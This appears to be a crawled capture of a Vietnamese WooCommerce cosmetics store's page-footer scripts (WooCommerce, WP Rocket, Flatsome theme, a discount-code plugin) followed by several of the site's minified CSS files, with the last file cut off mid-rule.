<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98bdc610c0be8ecb50404fb2f8b2cafa","fragment_name":"wc_fragments_98bdc610c0be8ecb50404fb2f8b2cafa","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mhdvietnam.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/Magiamgia.js?ver=1721492268" id="Magiamgia-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1721492268" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","assets_url":"https:\/\/mhdvietnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1721492268" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1721492268" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" id="flatsome-variation-images-frontend-js-extra">
/* <![CDATA[ */
var flatsome_variation_images_frontend = {"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","nonce":{"load_images":"35bed2268c"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1721492268" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1721492268" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1721492268" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="isures-suggest-discount-code-js-extra">
/* <![CDATA[ */
var isures_sdc_vars = {"url_ajax":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","alert_success":"\u0110\u00e3 \u00e1p d\u1ee5ng m\u00e3 gi\u1ea3m gi\u00e1","text_close":"\u0110\u00f3ng","btn_savecode":"L\u01b0u m\u00e3"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/js/isures-suggest-discount-code-public.js?ver=1721493140" id="isures-suggest-discount-code-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/js/isures-suggest-discount-code-magnific.js?ver=1721493140" id="isures-suggest-discount-code-magnific-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1" id="wc-add-to-cart-variation-js"></script>
<div id="fb-root"></div><script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mhdvietnam.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1721492267
body_size: 2436
content:
.passpopup_wrap{width:100%;max-width:800px;background:#fff;position:relative;margin:0 auto 10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5)}.passpopup_title{border-bottom:1px solid #dee2e6;padding:10px;font-size:18px}.passpopup_content_box{background:#343a40!important;padding:20px}.passpopup_form{text-align:center;color:#fff}.passpopup_form label{color:#fff}.passpopup_form button[type="submit"],.passvideo_open_note,.devvn_view_content{color:#fff;background-color:#dc3545;border:1px solid #dc3545;border-radius:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:.97em;font-weight:400;letter-spacing:.03em;line-height:2.4em;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:middle;margin:0 10px 10px}.passvideo_open_note{color:#dc3545;border-color:#dc3545;background:transparent}.passpopup_content{background:#fff;padding:20px;display:none}.passpopup_form form{margin:0;padding:0}input.passvideo{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;transition:color .3s,border .3s,background .3s,opacity .3s;vertical-align:middle;width:100%}.passpopup_content.active{display:block}.devvn_content_protect_wrap{background:#0000000d;padding:10px;border-radius:12px;margin:20px 0}.devvn_content_protect_btn{text-align:center}.pass_loading{position:relative;pointer-events:none}.pass_loading:before{position:absolute;content:'';top:0;left:0;background:rgb(255 255 255 / 50%);width:100%;height:100%;z-index:999}.pass_loading:after{position:fixed;content:'';top:50%;margin-top:-25px;left:50%;margin-left:-25px;width:50px;height:50px;-webkit-animation:pass_loading .6s linear;animation:pass_loading .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:50%;border-color:var(--primary-color,#00c48c) transparent transparent;border-style:solid;border-width:.3em;box-shadow:0 0 0 1px transparent;z-index:9999}@-webkit-keyframes pass_loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pass_loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media (max-width:500px){.pass-video-le-van-toan .mfp-container{padding:10px}.passpopup_content_box,.passpopup_content{padding:10px}.passpopup_form button[type="submit"],.passvideo_open_note{margin:0 2px 10px;font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/css/flatsome-utils-mh-public.css?ver=1721492267
body_size: 4347
content:
.flatsome-ultils-mh-pagination li{margin-left:0!important}.flatsome-utils-loading-m{display:none;position:fixed;left:0;top:0;z-index:999992!important;width:100%;height:100%;background:rgba(0,0,0,.5)}.flatsome-utils-loading-m.in{display:flex;align-items:center;justify-content:center}@media screen and (min-width:850px){.large-columns-6 .flickity-slider>.flatsome-utils-2-rows{max-width:16.66667%;;-ms-flex-preferred-size:16.66667%;;flex-basis:16.66667%;}.large-columns-5 .flickity-slider>.flatsome-utils-2-rows{max-width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.large-columns-4 .flickity-slider>.flatsome-utils-2-rows{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.large-columns-3 .flickity-slider>.flatsome-utils-2-rows{max-width:33.33%;-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.large-columns-2 .flickity-slider>.flatsome-utils-2-rows{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.large-columns-1 .flickity-slider>.flatsome-utils-2-rows{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.large-columns-7 .flickity-slider>.flatsome-utils-2-rows{max-width:14.28%;-ms-flex-preferred-size:14.28%;flex-basis:14.28%}.large-columns-8 .flickity-slider>.flatsome-utils-2-rows{max-width:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}}@media screen and (max-width:849px){.small-columns-1 .flickity-slider>.flatsome-utils-2-rows,.small-columns-2 .flickity-slider>.flatsome-utils-2-rows,.small-columns-3 .flickity-slider>.flatsome-utils-2-rows,.small-columns-4 .flickity-slider>.flatsome-utils-2-rows,.small-columns-5 .flickity-slider>.flatsome-utils-2-rows,.small-columns-6 .flickity-slider>.flatsome-utils-2-rows{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.flatsome-utils-2-rows .col{padding:0 9.8px 19.6px}}@media screen and (max-width:600px){.fu-categories-mobile-col-3 .flatsome-utils-2-rows{max-width:33.33%!important;-ms-flex-preferred-size:33.33%!important;flex-basis:33.33%!important}.fu-categories-mobile-col-4 .flatsome-utils-2-rows{max-width:25%!important;-ms-flex-preferred-size:25%!important;flex-basis:25%!important}}@media screen and (max-width:320px){.fu-categories-mobile-col-3 .flatsome-utils-2-rows,.fu-categories-mobile-col-4 .flatsome-utils-2-rows{max-width:50%!important;-ms-flex-preferred-size:50%!important;flex-basis:50%!important}}.fu-categories-section .product-category .box-text-inner{height:32px}.fu-categories-section h5{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-size:13px;-webkit-box-orient:vertical}.fu-categories-section{border-top:1px solid rgba(0,0,0,.05);border-left:1px solid rgba(0,0,0,.05)}.fu-categories-section .col{padding-bottom:15px}.fu-categories-section .box-text{padding:0!important}.fu-categories-section.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg{margin-top:0}.fu-categories-section.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button{margin-top:0%}.fu-categories-section .box-category{padding:15px}.fu-categories-section .flatsome-utils-2-rows>div{text-decoration:none;color:rgba(0,0,0,.8);border-right:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05);text-align:center;background-color:#fff;display:block;position:relative;-webkit-transition:box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1);transition:box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1);transition:transform .1s cubic-bezier(.4,0,.6,1),box-shadow .1s cubic-bezier(.4,0,.6,1);transition:transform .1s cubic-bezier(.4,0,.6,1),box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1)}.flatsome-ultils-mh-ux.row-small .flickity-slider>*{padding:0 9.8px 19.6px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-xsmall .flickity-slider>*{padding:0 2px 3px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-normal .flickity-slider>*{padding:0 15px 30px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-large .flickity-slider>*{padding:0 30px 30px!important;margin-bottom:0}.slide-2-row-init{white-space:nowrap;overflow-y:hidden;overflow-x:scroll}.flatsome-ultils-slide-2-row>*{display:inline-block}.ribbon-wrapper{width:88px;height:88px;overflow:hidden;position:absolute;z-index:3;top:-3px;right:-3px}.ribbon-wrapper .ribbon{font:bold .8rem sans-serif;color:#333;text-align:center;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:7px 0;background-color:#ef513f;color:#fff;top:15px;right:18px;width:150px}.tab_sc_fs_ut{display:none}

--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/ViewMore.css?ver=1721493140
body_size: 5118
content:
.detail-tabs .tab-item{color:#333;cursor:pointer;line-height:30px;margin:0 4px;padding:10px 5px;white-space:nowrap}.detail-tabs .tab-item.active{border-bottom:4px solid #2d9cdb;color:#2d9cdb;font-weight:700}.thong-so-ky-thuat{line-height:1.4;margin-bottom:30px;text-align:justify;border:1px solid #ddd;border-radius:10px;padding:15px;box-shadow:5px 5px 15px rgba(0,0,0,.1);height:399px;overflow:hidden}#thong-so ul{padding-left:0}#thong-so li:nth-child(even){background:#f5f5f5}.pl-10{padding:10px}.content-t-wrap{max-width:700px;margin:auto;padding:20px 0}.parameter-all{background-color:#fff}.parameter-ttl{background-color:#f1f1f1;font-size:16px;font-weight:700;padding:10px}#goodsDetail .ulist li{border-bottom:1px solid #f1f1f1;display:flex;padding:10px}#goodsDetail .ctLeft{font-weight:600;line-height:21px;width:40%}#goodsDetail .ctRight{line-height:21px;padding-left:10px;width:70%}.mfp-container #thong_so_ky_thuat{padding:0px!important;top:0;right:0;left:0;padding:10px;max-width:630px;margin:0 auto;background:#fff;max-width:1160px;width:100%;height:100%;overflow-y:scroll}.mfp-container #thong_so_ky_thuat .tab-panels{margin-top:21px}@media screen and (max-width:849px){.detail-info{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.detail-info .mobile{float:left}.detail-info .detail-default{float:right}#thong_so_ky_thuat ul.tabs{box-shadow:0 4px 4px rgb(0 0 0 / 8%);display:flex;overflow-x:auto;overflow-y:hidden;padding-left:70px;white-space:nowrap;width:auto!important}#thong_so_ky_thuat ul.tabs{position:fixed;top:0;width:100%!important;background:#fff;z-index:999999}#thong_so_ky_thuat ul.tabs li{width:50%}}.block-tab .slider-parameter{padding-top:65px}.mfp-close{position:fixed!important;top:15px!important;right:20px!important;z-index:10}.owl-carousel{display:block;padding-bottom:12px}.mfp-ready .mfp-close:before{left:27px!important;text-transform:capitalize;position:absolute!important;color:#000;top:0}@media screen and (min-width:768px){.mfp-ready .mfp-close{opacity:1!important;transform:translateY(0) translateZ(1px);background-color:white!important}}@media screen and (max-width:849px){.mfp-ready .mfp-close{background-color:#f1f1f1;height:55px;left:-9px;top:-15px!important}}button.mfp-close{margin:15px!important;width:67px!important;border-radius:4px}.mfp-close svg{width:18px;color:#000;position:absolute;left:5px;top:6px}.mfp-bg.mfp-ready{opacity:.9!important}#tab-description{position:relative}.info-overflow{height:480px;overflow:hidden;transition:.3s}.description-overflow{max-height:480px;min-height:160px;overflow:hidden;transition:.3s}.bg-description{background:linear-gradient(to bottom,rgba(255 255 255/0),rgba(255 255 255/.6),rgba(255 255 255/9));bottom:79px;height:200px;left:0;position:absolute;width:100%}.btn-detail{border:1px solid #2f80ed;border-radius:5px;cursor:pointer;color:#2f80ed;display:block;margin:0 auto;max-width:340px;padding:10px 5px;text-align:center}.view-more{position:absolute;bottom:0;width:100%;height:79px;background:#fff;color:#2f80ed}@media screen and (min-width:768px){#thong_so_ky_thuat ul.tabs{background-color:#fff;display:flex;justify-content:center;left:0;right:0;margin:auto;padding-top:10px;position:fixed;top:0;width:1160px;z-index:10;border-bottom:1px solid #e0e0e0}}.nav-tabs+.tab-panels{border:none!important}.fa,.fas{font-family:'FontAwesome5';font-weight:900}@font-face{font-family:'FontAwesome5';font-display:swap;src:url(https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.eot);src:url('https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.woff2) format('woff2'),url(https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.woff) format('woff'),url(https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.ttf) format('truetype'),url('https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-eye:before{content:"\f06e"}.view-more .fa-eye,.view-more-info .fa-eye{padding-right:5px}.thong-so-ky-thuat .row-info{border-bottom:1px solid #e9e9e9;padding:10px 7px;display:inline-flex;clear:both;width:100%}#thong-so h3{font-size:14px;margin-bottom:0;padding:10px;border-bottom:1px solid #e9e9e9;background:#f04923;color:#fff}#thong-so .row-info{border-bottom:0 solid #e9e9e9;padding:10px 7px;display:inline-flex;clear:both;width:100%}#thong-so .row-info .left{width:43%!important;color:#a0a0a0;display:inline-block;float:left;padding-right:10px}#thong-so .row-info .right{width:57%!important;color:#000;display:inline-block;float:left;padding-left:10px}.mfp-auto-cursor .mfp-content{background:rgba(0,0,0,.85);height:100%;left:0;margin:0 auto;padding-top:42px;top:0;transition:.5s;right:0;width:100%;z-index:22}.slider-parameter .img{line-height:0;max-width:700px;margin:0 auto}#thong_so_ky_thuat .tab-panels{max-width:700px;margin:auto}.img_chung_nhan{scale:.8;padding-left:1px}.img_chung_nhan_khuyenmai{margin:45px 82px;scale:1.5}

--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/css/isures-suggest-discount-code-public.css?ver=1721493140
body_size: 8403
content:
.isures-hidden{display:none!important;visibility:hidden!important}.isures-sdc--wrap *{box-sizing:border-box}.isures-sdc--wrap a,.isures_conditions_popup a{text-decoration:none!important;outline:none!important}.isures-sdc--label{font-size:16px;color:#333;margin-right:15px;margin-top:8px}.isures-sdc--code_item{cursor:pointer;padding:3px 12px;border:1px solid var(--isures-sdc-primary);border-radius:4px;font-size:13px;font-weight:500;line-height:20px;color:var(--isures-sdc-primary);position:relative;margin:8px 12px 0 0;background-color:var(--isures-sdc-secondary)}.isures-sdc--code_item:after,.isures-sdc--code_item:before{content:"";width:10px;height:10px;background-color:rgb(255,255,255);border-width:1px;border-style:solid;border-color:transparent var(--isures-sdc-primary) var(--isures-sdc-primary) transparent;border-image:initial;position:absolute;top:50%;margin-top:-5px;border-radius:50%}.isures-sdc--code_item:before{left:-6px;transform:rotate(-45deg)}.isures-sdc--code_item:after{right:-6px;transform:rotate(135deg)}.isures-sdc--code_item span{line-height:1.3;font-size:12px;padding:3px 7px;position:relative;font-weight:700}.isures-sdc--logo_left:after,.isures-sdc--logo_left:before{content:"";width:15px;height:15px;background-color:#fff;border-width:1px;border-style:solid;border-color:transparent #ddd #ddd transparent;border-image:initial;position:absolute;border-radius:50%;left:calc(100% - 15px / 2)}.isures-sdc--item.isures-discount--applied .isures-sdc--logo_left:after,.isures-sdc--item.isures-discount--applied .isures-sdc--logo_left:before{border-color:transparent var(--isures-sdc-primary) var(--isures-sdc-primary) transparent}.isures-sdc--logo_left:before{top:-8px;transform:rotate(45deg)}.isures-sdc--logo_left::after{bottom:-8px;transform:rotate(-135deg)}.isures-sdc--item{position:relative;margin-top:15px;width:100%;height:104px;padding:15px}.isures-sdc--item.isures-discount--applied .isures-sdc--info_wrap{background:var(--isures-sdc-secondary);border-color:var(--isures-sdc-primary)}.isures-sdc--info_wrap{position:absolute;top:0;left:15px;width:calc(100% - 30px);height:100%;display:flex;align-items:center;border:1px solid 